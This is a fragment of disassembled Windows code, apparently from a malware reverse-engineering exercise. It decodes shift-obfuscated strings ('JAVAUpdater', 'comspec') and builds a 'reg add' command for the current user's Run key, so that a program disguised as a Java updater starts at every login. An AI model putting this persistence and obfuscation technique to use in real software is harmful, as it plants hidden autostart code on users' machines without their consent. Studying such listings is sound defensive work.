 .text:00401595 mov eax, offset aKbwbvqebufs ; "KBWBVqebufs"
.text:0040159A call sub_402A10
.text:0040159F mov esi, eax
.text:004015A1 mov eax, offset aDpntqfd ; "dpntqfd"
.text:004015A6 call sub_402A10
.text:004015AB push offset Dst
.text:004015B0 push esi
.text:004015B1 push offset aRegAddHkcuSoft ; "reg add HKCU\\Software\\Microsoft\\Wind"
.text:004015B6 push offset aSVSDSF ; "%s /v %s /d \"%s\" /f \n"
.text:004015BB lea edx, [esp+120h+var_108]
.text:004015BF call sub_402E20
.text:004015C4 add esp, 10h
.text:004015C7 lea eax, [esp+110h+phkResult]
.text:004015CB push eax ; phkResult
.text:004015CC push 0F003Fh ; samDesired
.text:004015D1 push 0 ; ulOptions
.text:004015D3 push offset SubKey ; "Software\\Microsoft\\Windows\\Currentve"...
.text:004015D8 push 80000001h ; hKey
.text:004015DD call ds:RegOpenKeyExA
.text:004015E3 mov ecx, [esp+110h+phkResult]
.text:004015E7 push 0 ; lpcbData
.text:004015E9 push 0 ; lpData
.text:004015EB push 0 ; lpType
.text:004015ED push 0 ; lpReserved
.text:004015EF push esi ; lpValueName
.text:004015F0 push ecx ; hKey
.text:004015F1 call ds:RegQueryValueExA
.text:004015F7 test eax, eax
.text:004015F9 jz short loc_401604
.text:004015FB lea esi, [esp+110h+var_108]
.text:004015FF call sub_402040
.text:00401604